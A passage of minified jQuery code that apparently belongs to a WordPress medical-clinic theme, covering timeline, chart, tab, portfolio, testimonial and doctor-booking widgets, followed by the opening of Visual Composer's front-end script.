k,p,v,g,b,y=(p=t,v=m,g=c((k=f).timelineDates[0],k.timelineDates[k.timelineDates.length-1])/k.eventsMinLapse,(b=(g=Math.round(g)+2)*p)<v.outerWidth()-80&&(b=v.outerWidth()-80),k.eventsWrapper.css("width",b+"px"),s(k.eventsWrapper.find("a.selected"),k.fillingLine,b),o("next",k.eventsWrapper.find("a.selected"),k),b);m.addClass("loaded"),f.timelineNavigation.on("click",".mkdf-next",function(e){e.preventDefault(),d(f,y,"next")}),f.timelineNavigation.on("click",".mkdf-prev",function(e){e.preventDefault(),d(f,y,"prev")}),f.eventsWrapper.on("click","a",function(a){a.preventDefault(),f.timelineEvents.removeClass("selected"),e(this).addClass("selected"),l(e(this)),s(e(this),f.fillingLine,y),r(e(this),f.eventsContent)}),f.eventsContent.on("swipeleft",function(){var e=h();"mobile"==e&&n(f,y,"next")}),f.eventsContent.on("swiperight",function(){var e=h();"mobile"==e&&n(f,y,"prev")}),e(document).keyup(function(e){"37"==e.which&&u(m.get(0))?n(f,y,"prev"):"39"==e.which&&u(m.get(0))&&n(f,y,"next")})})}mkdf.modules.horizontalTimeline=a,a.mkdfInitHorizontalTimeline=d,a.mkdfOnDocumentReady=t,e(document).ready(t)}(jQuery),function(e){"use strict";var a={};function t(){d().init()}mkdf.modules.icon=a,a.mkdfIcon=d,a.mkdfOnDocumentReady=t,e(document).ready(t);var d=function(){var a=e(".mkdf-icon-shortcode");return{init:function(){a.length&&a.each(function(){var a;(a=e(this)).hasClass("mkdf-icon-animation")&&a.appear(function(){a.parent(".mkdf-icon-animation-holder").addClass("mkdf-icon-animation-show")},{accX:0,accY:mkdfGlobalVars.vars.mkdfElementAppearAmount}),function(e){if(void 0!==e.data("hover-color")){var a=function(e){e.data.icon.css("color",e.data.color)},t=e.find(".mkdf-icon-element"),d=e.data("hover-color"),n=t.css("color");""!==d&&(e.on("mouseenter",{icon:t,color:d},a),e.on("mouseleave",{icon:t,color:n},a))}}(e(this)),function(e){if(void 0!==e.data("hover-background-color")){var a=function(e){e.data.icon.css("background-color",e.data.color)},t=e.data("hover-background-color"),d=e.css("background-color");""!==t&&(e.on("mouseenter",{icon:e,color:t},a),e.on("mouseleave",{icon:e,color:d},a))}}(e(this)),function(e){if(void 0!==e.data("hover-border-color")){var a=function(e){e.data.icon.css("border-color",e.data.color)},t=e.data("hover-border-color"),d=e.css("borderTopColor");""!==t&&(e.on("mouseenter",{icon:e,color:t},a),e.on("mouseleave",{icon:e,color:d},a))}}(e(this))})}}}}(jQuery),function(e){"use strict";var a={};function t(){d().init()}mkdf.modules.iconListItem=a,a.mkdfInitIconList=d,a.mkdfOnDocumentReady=t,e(document).ready(t);var d=function(){var a=e(".mkdf-animate-list");return{init:function(){a.length&&a.each(function(){var a;a=e(this),setTimeout(function(){a.appear(function(){a.addClass("mkdf-appeared")},{accX:0,accY:mkdfGlobalVars.vars.mkdfElementAppearAmount})},30)})}}}}(jQuery),function(e){"use strict";var a={};function t(){d()}function d(){var a=e(".mkdf-item-showcase-holder");a.length&&a.each(function(){var a=e(this),t=a.find(".mkdf-is-left"),d=a.find(".mkdf-is-right"),n=a.find(".mkdf-is-image");function o(t){a.find(t).each(function(a){var t=e(this);setTimeout(function(){t.addClass("mkdf-appeared")},150*a)})}t.wrapAll("<div class='mkdf-is-item-holder mkdf-is-left-holder' />"),d.wrapAll("<div class='mkdf-is-item-holder mkdf-is-right-holder' />"),a.animate({opacity:1},200),setTimeout(function(){a.appear(function(){n.addClass("mkdf-appeared"),a.on("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(e){mkdf.windowWidth>1200?(o(".mkdf-is-left-holder .mkdf-is-item"),o(".mkdf-is-right-holder .mkdf-is-item")):o(".mkdf-is-item")})},{accX:0,accY:mkdfGlobalVars.vars.mkdfElementAppearAmount})},100)})}mkdf.modules.itemShowcase=a,a.mkdfInitItemShowcase=d,a.mkdfOnDocumentReady=t,e(document).ready(t)}(jQuery),function(e){"use strict";var a={};function t(){d()}function d(){var a=e(".mkdf-pie-chart-holder");a.length&&a.each(function(){var a=e(this),t=a.children(".mkdf-pc-percentage"),d="#25abd1",n="#f7f7f7",o=176;void 0!==t.data("size")&&""!==t.data("size")&&(o=t.data("size")),void 0!==t.data("bar-color")&&""!==t.data("bar-color")&&(d=t.data("bar-color")),void 0!==t.data("track-color")&&""!==t.data("track-color")&&(n=t.data("track-color")),t.appear(function(){var e,i;e=t.find(".mkdf-pc-percent"),i=parseFloat(e.text()),e.countTo({from:0,to:i,speed:1500,refreshInterval:50}),a.css("opacity","1"),t.easyPieChart({barColor:d,trackColor:n,scaleColor:!1,lineCap:"butt",lineWidth:3,animate:1500,size:o})},{accX:0,accY:mkdfGlobalVars.vars.mkdfElementAppearAmount})})}mkdf.modules.pieChart=a,a.mkdfInitPieChart=d,a.mkdfOnDocumentReady=t,e(document).ready(t)}(jQuery),function(e){"use strict";var a={};function t(){d()}function d(){var a=e(".mkdf-pricing-tables");a.length&&a.each(function(){a.appear(function(){a.find(".mkdf-active-text").addClass("active")},{accX:0,accY:mkdfGlobalVars.vars.mkdfElementAppearAmount})})}mkdf.modules.pricingTable=a,a.mkdfInitPricingTable=d,a.mkdfOnDocumentReady=t,e(document).ready(t)}(jQuery),function(e){"use strict";var a={};function t(){d().init()}function d(){var a=e(".mkdf-process-holder");return{init:function(){a.length&&a.each(function(){var a;(a=e(this)).waitForImages(function(){a.css("visibility","visible")}),function(e){var a=e.find(".mkdf-process-item-holder").filter(".mkdf-pi-highlighted");if(a.length)if(1===a.length){var t=a.nextAll();t.length&&t.addClass("mkdf-pi-push-right")}else e.addClass("mkdf-process-multiple-highlights")}(e(this)),function(e){if(!mkdf.body.hasClass("mkdf-no-animations-on-touch")){var a=e.find(".mkdf-process-item-holder"),t=e.find(".mkdf-process-bg-holder");e.appear(function(){var e=new TimelineLite;e.fromTo(t,.2,{y:50,opacity:0,delay:.1},{opacity:1,y:0,delay:.1}),e.staggerFromTo(a,.3,{opacity:0,y:50,ease:Back.easeOut.config(2)},{opacity:1,y:0,ease:Back.easeOut.config(2)},.2),t.addClass("mkdf-process-bg-appeared")},{accX:0,accY:mkdfGlobalVars.vars.mkdfElementAppearAmount})}}(e(this))})}}}mkdf.modules.process=a,a.mkdfProcess=d,a.mkdfOnDocumentReady=t,e(document).ready(t)}(jQuery),function(e){"use strict";var a={};function t(){d()}function d(){var a=e(".mkdf-progress-bar");a.length&&a.each(function(){var a=e(this),t=a.find(".mkdf-pb-content"),d=a.find(".mkdf-pb-percent"),n=t.data("percentage");a.appear(function(){var o,i;o=d,i=parseFloat(n),o.length&&o.each(function(){var a=e(this);a.css("opacity","1"),a.countTo({from:0,to:i,speed:2e3,refreshInterval:50})}),t.css("width","0%").animate({width:n+"%"},2e3),a.hasClass("mkdf-pb-percent-floating")&&d.css("left","0%").animate({left:n+"%"},2e3)})})}mkdf.modules.progressBar=a,a.mkdfInitProgressBars=d,a.mkdfOnDocumentReady=t,e(document).ready(t)}(jQuery),function(e){"use strict";var a={};function t(){d()}function d(){var a=e(".mkdf-tabs");a.length&&a.each(function(){var a=e(this);a.children(".mkdf-tab-container").each(function(a){a+=1;var t=e(this),d=t.attr("id"),n=t.parent().find(".mkdf-tabs-nav li:nth-child("+a+") a"),o=n.attr("href");(d="#"+d).indexOf(o)>-1&&n.attr("href",d)}),a.tabs(),e(".mkdf-tabs a.mkdf-external-link").unbind("click")})}mkdf.modules.tabs=a,a.mkdfInitTabs=d,a.mkdfOnDocumentReady=t,e(document).ready(t)}(jQuery),function(e){"use strict";var a={};function t(){d()}function d(){function a(e){if(e.is(".mkdf-bf-floating")){var a=e.closest(".mkdf-section").prev(".mkdf-section");if(a.length){e.css("bottom",(a.outerHeight()-e.find(".mkdf-booking-form-inner").outerHeight())/2+parseInt(a.css("margin-bottom"))+"px");var t=a.find(".rev_slider");t.length&&t.eq(0).on("revolution.slide.onloaded",function(){e.css("bottom",(a.outerHeight()-e.find(".mkdf-booking-form-inner").outerHeight())/2+parseInt(a.css("margin-bottom"))+"px")})}else e.hide()}}e(".mkdf-booking-form").each(function(t){var d=e(this),n=d.find("form"),o=n.find(".mkdf-bf-form-response-holder"),i=d.data("depts-doctors"),s=d.find("select.mkdf-bf-select-doctor");d.find("select.mkdf-bf-select-department").select2({minimumResultsForSearch:1/0}).on("change",function(e){s.find("option").not(":first-child").remove(),s.select2({minimumResultsForSearch:1/0});for(var a="",t=i[e.target.value],d=0;void 0!==t&&d<t.length;d++)a+='<option value="'+t[d]+'">'+t[d]+"</option>";s.append(a)}),s.select2({minimumResultsForSearch:1/0}),d.find(".mkdf-bf-input-date").datetimepicker({timepicker:!1,minDate:0,format:"Y-m-d"}),d.find(".mkdf-bf-input-time").datetimepicker({datepicker:!1,step:15,format:"H:i"}),n.submit(function(a){a.preventDefault();var t={action:"mkdf_action_send_booking_form",data:{department:n.find("select.mkdf-bf-select-department").val(),doctor:n.find("select.mkdf-bf-select-doctor").val(),date:n.find("input.mkdf-bf-input-date").val(),time:n.find("input.mkdf-bf-input-time").val(),name:n.find("input.mkdf-bf-input-name").val(),contact:n.find("input.mkdf-bf-input-contact").val(),nonce:n.find(".nonce input:first-child").val()}};e.ajax({type:"POST",data:t,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){o.html(e.data).slideDown(300),setTimeout(function(){o.slideUp(300,function(){o.html("")})},3e3)}})}),a(d),e(window).resize(function(){a(d)})})}mkdf.modules.doctors=a,a.mkdfBookingForm=d,a.mkdfOnDocumentReady=t,e(document).ready(t)}(jQuery),function(e){"use strict";var a={};function t(){var a;(a=e(".mkdf-portfolio-list-holder .mkdf-pl-filter-holder")).length&&a.each(function(){var a=e(this),t=a.closest(".mkdf-portfolio-list-holder"),d=t.find(".mkdf-pl-inner"),o=!!t.hasClass("mkdf-pl-pag-load-more");a.find(".mkdf-pl-filter:first").addClass("mkdf-pl-current"),t.hasClass("mkdf-pl-gallery")&&d.isotope(),a.find(".mkdf-pl-filter").on("click",function(){var i=e(this),s=i.attr("data-filter"),r=s.length?s.substring(1):"",l=!!d.children().hasClass(r);i.parent().children(".mkdf-pl-filter").removeClass("mkdf-pl-current"),i.addClass("mkdf-pl-current"),o&&!l&&s.length?function a(t,d,o){var i=t,s=i.find(".mkdf-pl-inner"),r=d,l=o,m=0;void 0!==i.data("max-num-pages")&&!1!==i.data("max-num-pages")&&(m=i.data("max-num-pages"));var f=mkdf.modules.common.getLoadMoreData(i),c=f.nextPage,u=mkdf.modules.common.setLoadMoreAjaxData(f,"housemed_core_portfolio_ajax_load_more"),h=i.find(".mkdf-pl-loading");c<=m&&(h.addClass("mkdf-showing mkdf-filter-trigger"),s.css("opacity","0"),e.ajax({type:"POST",data:u,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(t){c++,i.data("next-page",c);var d=e.parseJSON(t),o=d.html;i.waitForImages(function(){s.append(o).isotope("reloadItems").isotope({sortBy:"original-order"});var e=!!s.children().hasClass(l);e?setTimeout(function(){mkdf.modules.common.setFixedImageProportionSize(i,s.find("article"),s.find(".mkdf-masonry-grid-sizer").width()),s.isotope("layout").isotope({filter:r}),h.removeClass("mkdf-showing mkdf-filter-trigger"),setTimeout(function(){s.css("opacity","1"),n(),mkdf.modules.common.mkdfInitParallax()},150)},400):(h.removeClass("mkdf-showing mkdf-filter-trigger"),a(i,r,l))})}}))}(t,s,r):(s=0===s.length?"*":s,a.parent().children(".mkdf-pl-inner").isotope({filter:s}),mkdf.modules.common.mkdfInitParallax())})}),n(),o().init()}function d(){o().scroll()}function n(){var a=e(".mkdf-portfolio-list-holder.mkdf-pl-has-animation");a.length&&a.each(function(){e(this).children(".mkdf-pl-inner").children("article").each(function(a){var t=e(this);t.appear(function(){t.addClass("mkdf-item-show"),setTimeout(function(){t.addClass("mkdf-item-shown")},1e3)},{accX:0,accY:0})})})}function o(){var a=e(".mkdf-portfolio-list-holder"),t=function(e){var a=e.outerHeight()+e.offset().top-mkdfGlobalVars.vars.mkdfAddForAdminBar;!e.hasClass("mkdf-pl-infinite-scroll-started")&&mkdf.scroll+mkdf.windowHeight>a&&d(e)},d=function(a,t){var d,n,m=a.find(".mkdf-pl-inner");void 0!==a.data("max-num-pages")&&!1!==a.data("max-num-pages")&&(n=a.data("max-num-pages")),a.hasClass("mkdf-pl-pag-standard")&&a.data("next-page",t),a.hasClass("mkdf-pl-pag-infinite-scroll")&&a.addClass("mkdf-pl-infinite-scroll-started");var f=mkdf.modules.common.getLoadMoreData(a),c=a.find(".mkdf-pl-loading");if((d=f.nextPage)<=n||0===n){a.hasClass("mkdf-pl-pag-standard")?(c.addClass("mkdf-showing mkdf-standard-pag-trigger"),a.addClass("mkdf-pl-pag-standard-animate")):c.addClass("mkdf-showing");var u=mkdf.modules.common.setLoadMoreAjaxData(f,"housemed_core_portfolio_ajax_load_more");e.ajax({type:"POST",data:u,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(f){a.hasClass("mkdf-pl-pag-standard")||d++,a.data("next-page",d);var u=e.parseJSON(f).html;a.hasClass("mkdf-pl-pag-standard")?(o(a,n,d),a.waitForImages(function(){a.hasClass("mkdf-pl-masonry")?i(a,m,c,u):a.hasClass("mkdf-pl-gallery")&&a.hasClass("mkdf-pl-has-filter")?i(a,m,c,u):s(a,m,c,u)})):a.waitForImages(function(){a.hasClass("mkdf-pl-masonry")?1==t?i(a,m,c,u):r(a,m,c,u):a.hasClass("mkdf-pl-gallery")&&a.hasClass("mkdf-pl-has-filter")&&1!=t?r(a,m,c,u):1==t?s(a,m,c,u):l(m,c,u)}),a.hasClass("mkdf-pl-infinite-scroll-started")&&a.removeClass("mkdf-pl-infinite-scroll-started")}})}d===n&&a.find(".mkdf-pl-load-more-holder").hide()},o=function(e,a,t){var d=e.find(".mkdf-pl-standard-pagination"),n=d.find("li.mkdf-pl-pag-number"),o=d.find("li.mkdf-pl-pag-prev a"),i=d.find("li.mkdf-pl-pag-next a");n.removeClass("mkdf-pl-pag-active"),n.eq(t-1).addClass("mkdf-pl-pag-active"),o.data("paged",t-1),i.data("paged",t+1),t>1?o.css({opacity:"1"}):o.css({opacity:"0"}),t===a?i.css({opacity:"0"}):i.css({opacity:"1"})},i=function(e,a,t,d){a.find("article").remove(),a.append(d),mkdf.modules.common.setFixedImageProportionSize(e,a.find("article"),a.find(".mkdf-masonry-grid-sizer").width()),a.isotope("reloadItems").isotope({sortBy:"original-order"}),t.removeClass("mkdf-showing mkdf-standard-pag-trigger"),e.removeClass("mkdf-pl-pag-standard-animate"),setTimeout(function(){a.isotope("layout"),n(),mkdf.modules.common.mkdfInitParallax(),mkdf.modules.common.mkdfPrettyPhoto()},600)},s=function(e,a,t,d){t.removeClass("mkdf-showing mkdf-standard-pag-trigger"),e.removeClass("mkdf-pl-pag-standard-animate"),a.html(d),n(),mkdf.modules.common.mkdfInitParallax(),mkdf.modules.common.mkdfPrettyPhoto()},r=function(e,a,t,d){a.append(d),mkdf.modules.common.setFixedImageProportionSize(e,a.find("article"),a.find(".mkdf-masonry-grid-sizer").width()),a.isotope("reloadItems").isotope({sortBy:"original-order"}),t.removeClass("mkdf-showing"),setTimeout(function(){a.isotope("layout"),n(),mkdf.modules.common.mkdfInitParallax(),mkdf.modules.common.mkdfPrettyPhoto()},600)},l=function(e,a,t){a.removeClass("mkdf-showing"),e.append(t),n(),mkdf.modules.common.mkdfInitParallax(),mkdf.modules.common.mkdfPrettyPhoto()};return{init:function(){a.length&&a.each(function(){var a,n,o,i=e(this);i.hasClass("mkdf-pl-pag-standard")&&(n=(a=i).find(".mkdf-pl-standard-pagination li")).length&&n.each(function(){var t=e(this).children("a"),n=1;t.on("click",function(e){e.preventDefault(),e.stopPropagation(),void 0!==t.data("paged")&&!1!==t.data("paged")&&(n=t.data("paged")),d(a,n)})}),i.hasClass("mkdf-pl-pag-load-more")&&(o=i).find(".mkdf-pl-load-more a").on("click",function(e){e.preventDefault(),e.stopPropagation(),d(o)}),i.hasClass("mkdf-pl-pag-infinite-scroll")&&t(i)})},scroll:function(){a.length&&a.each(function(){var a=e(this);a.hasClass("mkdf-pl-pag-infinite-scroll")&&t(a)})},getMainPagFunction:function(e,a){d(e,a)}}}mkdf.modules.portfolioList=a,a.mkdfOnWindowLoad=t,a.mkdfOnWindowScroll=d,e(window).load(t),e(window).scroll(d)}(jQuery),function(e){"use strict";var a={};function t(){d()}function d(){var a=e(".mkdf-testimonials-holder.mkdf-testimonials-carousel");a.length&&a.each(function(){var a=e(this),t=a.find(".mkdf-testimonials-main"),d=a.children(".mkdf-testimonial-image-nav"),n=!0,o=!0,i=5e3,s=600,r=!1;if("no"===t.data("enable-loop")&&(n=!1),"no"===t.data("enable-autoplay")&&(o=!1),void 0!==t.data("slider-speed")&&!1!==t.data("slider-speed")&&(i=t.data("slider-speed")),void 0!==t.data("slider-speed-animation")&&!1!==t.data("slider-speed-animation")&&(s=t.data("slider-speed-animation")),mkdf.windowWidth<680&&(r=!0),t.length&&d.length){var l=t.owlCarousel({items:1,loop:n,autoplay:o,autoplayTimeout:i,smartSpeed:s,autoplayHoverPause:!1,dots:!1,nav:!1,mouseDrag:!1,touchDrag:r,onInitialize:function(){t.css("visibility","visible")}}),m=d.owlCarousel({loop:n,autoplay:o,autoplayTimeout:i,smartSpeed:s,autoplayHoverPause:!1,center:!0,dots:!1,nav:!1,mouseDrag:!1,touchDrag:!1,responsive:{1025:{items:5},0:{items:3}},onInitialize:function(){d.css("visibility","visible"),a.css("opacity","1")}});d.find(".owl-item").on("click touchpress",function(a){a.preventDefault();var t=e(this).index(),n=d.find(".owl-item.cloned").length,o=t-n/2>=0?t-n/2:t;m.trigger("to.owl.carousel",o),l.trigger("to.owl.carousel",o)})}})}mkdf.modules.testimonialsCarousel=a,a.mkdfInitTestimonials=d,a.mkdfOnWindowLoad=t,e(window).load(t)}(jQuery),function(e){"use strict";var a={};function t(){var a;(a=e(".mkdf-testimonials-image-pagination-inner")).length&&a.each(function(){var a=e(this),t=a.children().length,d=!0,n=!0,o=3500,i=500,s=!1,r=!1,l=!1,m=!0,f=!1,c=a;if("no"===c.data("enable-loop")&&(d=!1),void 0!==c.data("slider-speed")&&!1!==c.data("slider-speed")&&(o=c.data("slider-speed")),void 0!==c.data("slider-speed-animation")&&!1!==c.data("slider-speed-animation")&&(i=c.data("slider-speed-animation")),"yes"===c.data("enable-auto-width")&&(s=!0),void 0!==c.data("slider-animate-in")&&!1!==c.data("slider-animate-in")&&(r=c.data("slider-animate-in")),void 0!==c.data("slider-animate-out")&&!1!==c.data("slider-animate-out")&&(l=c.data("slider-animate-out")),"no"===c.data("enable-navigation")&&(m=!1),"yes"===c.data("enable-pagination")&&(f=!0),m&&f&&a.addClass("mkdf-slider-has-both-nav"),f){var u="#mkdf-testimonial-pagination";e(".mkdf-tsp-item").on("click",function(){a.trigger("to.owl.carousel",[e(this).index(),300])})}t<=1&&(d=!1,n=!1,m=!1,f=!1),a.waitForImages(function(){e(this).owlCarousel({items:1,loop:d,autoplay:n,autoplayHoverPause:!1,autoplayTimeout:o,smartSpeed:i,margin:0,stagePadding:0,center:!1,autoWidth:s,animateIn:r,animateOut:l,dots:f,dotsContainer:u,nav:m,drag:!0,callbacks:!0,navText:['<span class="mkdf-prev-icon ion-chevron-left"></span>','<span class="mkdf-next-icon ion-chevron-right"></span>'],onInitialize:function(){a.css("visibility","visible")},onDrag:function(e){if(mkdf.body.hasClass("mkdf-smooth-page-transitions-fadeout")){var t=e.isTrigger>0;t&&a.addClass("mkdf-slider-is-moving")}},onDragged:function(){mkdf.body.hasClass("mkdf-smooth-page-transitions-fadeout")&&a.hasClass("mkdf-slider-is-moving")&&setTimeout(function(){a.removeClass("mkdf-slider-is-moving")},500)}})})})}mkdf.modules.testimonialsImagePagination=a,a.mkdfOnDocumentReady=t,e(document).ready(t)}(jQuery);
;function vc_js(){vc_toggleBehaviour(),vc_tabsBehaviour(),vc_accordionBehaviour(),vc_teaserGrid(),vc_carouselBehaviour(),vc_slidersBehaviour(),vc_prettyPhoto(),vc_googleplus(),vc_pinterest(),vc_progress_bar(),vc_plugin_flexslider(),vc_google_fonts(),vc_gridBehaviour(),vc_rowBehaviour(),vc_prepareHoverBox(),vc_googleMapsPointer(),vc_ttaActivation(),jQuery(document).trigger("vc_js"),window.setTimeout(vc_waypoints,500)}document.documentElement.className+=" js_active ",document.documentElement.className+="ontouchstart"in document.documentElement?" vc_mobile ":" vc_desktop ",function(){for(var prefix=["-webkit-","-moz-","-ms-","-o-",""],i=0;i<prefix.length;i++)prefix[i]+"transform"in document.documentElement.style&&(document.documentElement.className+=" vc_transform ")}(),"function"!=typeof window.vc_plugin_flexslider&&(window.vc_plugin_flexslider=function($parent){($parent?$parent.find(".wpb_flexslider"):jQuery(".wpb_flexslider")).each(function(){var this_element=jQuery(this),sliderTimeout=1e3*parseInt(this_element.attr("data-interval")),sliderFx=this_element.attr("data-flex_fx"),slideshow=!0;0===sliderTimeout&&(slideshow=!1),this_element.is(":visible")&&this_element.flexslider({animation:sliderFx,slideshow:slideshow,slideshowSpeed:sliderTimeout,sliderSpeed:800,smoothHeight:!0})})}),"function"!=typeof window.vc_googleplus&&(window.vc_googleplus=function(){0<jQuery(".wpb_googleplus").length&&function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="//apis.google.com/js/plusone.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof window.vc_pinterest&&(window.vc_pinterest=function(){0<jQuery(".wpb_pinterest").length&&function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="//assets.pinterest.com/js/pinit.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof window.vc_progress_bar&&(window.vc_progress_bar=function(){void 0!==jQuery.fn.waypoint&&jQuery(".vc_progress_bar").waypoint(function(){jQuery(this).find(".vc_single_bar").each(function(index){var bar=jQuery(this).find(".vc_bar"),val=bar.data("percentage-value");setTimeout(function(){bar.css({width:val+"%"})},200*index)})},{offset:"85%"})}),"function"!=typeof window.vc_waypoints&&(window.vc_waypoints=function(){void 0!==jQuery.fn.waypoint&&jQuery(".wpb_animate_when_almost_visible:not(.wpb_start_animation)").waypoint(function(){jQuery(this).addClass("wpb_start_animation animated")},{offset:"85%"})}),"function"!=typeof window.vc_toggleBehaviour&&(window.vc_toggleBehaviour=function($el){function event(e){e&&e.preventDefault&&e.preventDefault();var element=jQuery(this).closest(".vc_toggle"),content=element.find(".vc_toggle_content");element.hasClass("vc_toggle_active")?content.slideUp({duration:300,complete:function(){element.removeClass("vc_toggle_active")}}):content.slideDown({duration:300,complete:function(){element.addClass("vc_toggle_active")}})}$el?$el.hasClass("vc_toggle_title")?$el.unbind("click").click(event):$el.find(".vc_toggle_title").unbind("click").click(event):jQuery(".vc_toggle_title").unbind("click").on("click",event)}),"function"!=typeof window.vc_tabsBehaviour&&(window.vc_tabsBehaviour=function($tab){if(jQuery.ui){var $call=$tab||jQuery(".wpb_tabs, .wpb_tour"),ver=jQuery.ui&&jQuery.ui.version?jQuery.ui.version.split("."):"1.10",old_version=1===parseInt(ver[0])&&parseInt(ver[1])<9;$call.each(function(index){var $tabs,interval=jQuery(this).attr("data-interval"),tabs_array=[];if($tabs=jQuery(this).find(".wpb_tour_tabs_wrapper").tabs({show:function(event,ui){wpb_prepare_tab_content(event,ui)},beforeActivate:function(event,ui){1!==ui.newPanel.index()&&ui.newPanel.find(".vc_pie_chart:not(.vc_ready)")},activate:function(event,ui){wpb_prepare_tab_content(event,ui)}}),interval&&0<interval)try{$tabs.tabs("rotate",1e3*interval)}catch(e){window.console&&window.console.warn&&console.warn(e)}jQuery(this).find(".wpb_tab").each(function(){tabs_array.push(this.id)}),jQuery(this).find(".wpb_tabs_nav li").click(function(e){return e.preventDefault(),old_version?$tabs.tabs("select",jQuery("a",this).attr("href")):$tabs.tabs("option","active",jQuery(this).index()),!1}),jQuery(this).find(".wpb_prev_slide a, .wpb_next_slide a").click(function(e){if(e.preventDefault(),old_version){var index=$tabs.tabs("option","selected");jQuery(this).parent().hasClass("wpb_next_slide")?index++:index--,index<0?index=$tabs.tabs("length")-1:index>=$tabs.tabs("length")&&(index=0),$tabs.tabs("select",index)}else{index=$tabs.tabs("option","active");var length=$tabs.find(".wpb_tab").length;index=jQuery(this).parent().hasClass("wpb_next_slide")?length<=index+1?0:index+1:index-1<0?length-1:index-1,$tabs.tabs("option","active",index)}})})}}),"function"!=typeof window.vc_accordionBehaviour&&(window.vc_accordionBehaviour=function(){jQuery(".wpb_accordion").each(function(index){var $tabs,$this=jQuery(this),active_tab=($this.attr("data-interval"),!isNaN(jQuery(this).data("active-tab"))&&0<parseInt($this.data("active-tab"))&&parseInt($this.data("active-tab"))-1),collapsible=!1===active_tab||"yes"===$this.data("collapsible");$tabs=$this.find(".wpb_accordion_wrapper").accordion({header:"> div > h3",autoHeight:!1,heightStyle:"content",active:active_tab,collapsible:collapsible,navigation:!0,activate:vc_accordionActivate,change:function(event,ui){void 0!==jQuery.fn.isotope&&ui.newContent.find(".isotope").isotope("layout"),vc_carouselBehaviour(ui.newPanel)}}),!0===$this.data("vcDisableKeydown")&&($tabs.data("uiAccordion")._keydown=function(){})})}),"function"!=typeof window.vc_teaserGrid&&(window.vc_teaserGrid=function(){var layout_modes={fitrows:"fitRows",masonry:"masonry"};jQuery(".wpb_grid .teaser_grid_container:not(.wpb_carousel), .wpb_filtered_grid .teaser_grid_container:not(.wpb_carousel)").each(function(){var $container=jQuery(this),$thumbs=$container.find(".wpb_thumbnails"),layout_mode=$thumbs.attr("data-layout-mode");$thumbs.isotope({itemSelector:".isotope-item",layoutMode:void 0===layout_modes[layout_mode]?"fitRows":layout_modes[layout_mode]}),$container.find(".categories_filter a").data("isotope",$thumbs).click(function(e){e.preventDefault();var $thumbs=jQuery(this).data("isotope");jQuery(this).parent().parent().find(".active").removeClass("active"),jQuery(this).parent().addClass("active"),$thumbs.isotope({filter:jQuery(this).attr("data-filter")})}),jQuery(window).bind("load resize",function(){$thumbs.isotope("layout")})})}),"function"!=typeof window.vc_carouselBehaviour&&(window.vc_carouselBehaviour=function($parent){($parent?$parent.find(".wpb_carousel"):jQuery(".wpb_carousel")).each(function(){var $this=jQuery(this);if(!0!==$this.data("carousel_enabled")&&$this.is(":visible")){$this.data("carousel_enabled",!0);getColumnsCount(jQuery(this));jQuery(this).hasClass("columns_count_1")&&900;var carousele_li=jQuery(this).find(".wpb_thumbnails-fluid li");carousele_li.css({"margin-right":carousele_li.css("margin-left"),"margin-left":0});var fluid_ul=jQuery(this).find("ul.wpb_thumbnails-fluid");fluid_ul.width(fluid_ul.width()+300),jQuery(window).resize(function(){screen_size!=(screen_size=getSizeName())&&window.setTimeout("location.reload()",20)})}})}),"function"!=typeof window.vc_slidersBehaviour&&(window.vc_slidersBehaviour=function(){jQuery(".wpb_gallery_slides").each(function(index){var $imagesGrid,this_element=jQuery(this);if(this_element.hasClass("wpb_slider_nivo")){var sliderTimeout=1e3*this_element.attr("data-interval");0===sliderTimeout&&(sliderTimeout=9999999999),this_element.find(".nivoSlider").nivoSlider({effect:"boxRainGrow,boxRain,boxRainReverse,boxRainGrowReverse",slices:15,boxCols:8,boxRows:4,animSpeed:800,pauseTime:sliderTimeout,startSlide:0,directionNav:!0,directionNavHide:!0,controlNav:!0,keyboardNav:!1,pauseOnHover:!0,manualAdvance:!1,prevText:"Prev",nextText:"Next"})}else this_element.hasClass("wpb_image_grid")&&(jQuery.fn.imagesLoaded?$imagesGrid=this_element.find(".wpb_image_grid_ul").imagesLoaded(function(){$imagesGrid.isotope({itemSelector:".isotope-item",layoutMode:"fitRows"})}):this_element.find(".wpb_image_grid_ul").isotope({itemSelector:".isotope-item",layoutMode:"fitRows"}))})}),"function"!=typeof window.vc_prettyPhoto&&(window.vc_prettyPhoto=function(){try{jQuery&&jQuery.fn&&jQuery.fn.prettyPhoto&&jQuery('a.prettyphoto, .gallery-icon a[href*=".jpg"]').prettyPhoto({animationSpeed:"normal",hook:"data-rel",padding:15,opacity:.7,showTitle:!0,allowresize:!0,counter_separator_label:"/",hideflash:!1,deeplinking:!1,modal:!1,callback:function(){-1<location.href.indexOf("#!prettyPhoto")&&(location.hash="")},social_tools:""})}catch(err){window.console&&window.console.warn&&console.warn(err)}}),"function"!=typeof window.vc_google_fonts&&(window.vc_google_fonts=function(){return!1}),window.vcParallaxSkroll=!1,"function"!=typeof window.vc_rowBehaviour&&(window.vc_rowBehaviour=function(){var vcSkrollrOptions,callSkrollInit,$=window.jQuery;function fullWidthRow(){var $elements=$('[data-vc-full-width="true"]');$.each($elements,function(key,item){var $el=$(this);$el.addClass("vc_hidden");var $el_full=$el.next(".vc_row-full-width");if($el_full.length||($el_full=$el.parent().next(".vc_row-full-width")),$el_full.length){var 